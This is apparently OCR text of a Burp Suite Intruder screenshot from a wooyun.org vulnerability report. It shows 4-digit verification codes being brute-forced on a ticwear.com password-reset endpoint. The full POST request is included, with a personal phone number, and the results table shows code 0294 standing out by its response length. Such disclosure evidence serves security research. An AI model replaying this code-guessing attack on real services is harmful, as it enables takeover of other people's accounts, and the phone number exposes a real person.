 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
294 0294 200 303
0 200 316 baseline request
1 0001 200 316
2 0002 200 316
3 0003 200 316
4 0004 200 316
5 0005 200 316
7 0007 200 316
6 0006 200 316
8 0008 200 316
9 0009 200 316
10 0010 200 316
12 0012 200 316
11 0011 200 316
14 0014 200 316
13 0013 200 316
15 0015 200 316
16 0016 200 316
17 0017 200 316
18 0018 200 316
19 0019 200 316
Request Response
Raw Params Headers Hex
POST http://account.ticwear.com/yhsd/reset_pwd HTTP/1.1
Host: account.ticwear.com
Connection: close
Content-Length: 130
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://store.ticwear.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://store.ticwear.com/account/forget_password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
jsonStr=%7B%22phone%22%3A%2213951031005%22%2C%22password%22%3A%22%2B52zoLU1tIHNJ8E94ZJkSA%3D%3D%22%2C%22captcha%22%3A%220294%22%7D
? < + > Type a search term
www.wooyun.org
Paused